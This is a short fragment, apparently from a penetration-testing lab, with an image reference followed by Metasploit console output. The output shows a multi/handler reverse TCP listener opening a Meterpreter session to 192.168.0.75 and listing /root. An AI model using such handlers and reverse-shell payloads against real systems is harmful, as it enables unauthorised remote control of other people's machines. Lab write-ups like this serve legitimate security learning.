 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.74:4010
[*] Sending stage (976712 bytes) to 192.168.0.75
[*] Meterpreter session 3 opened (192.168.0.74:4010 → 192.168.0.75:56612)
at 2020-11-15 11:03:04 -0500
meterpreter > ls
Listing: /root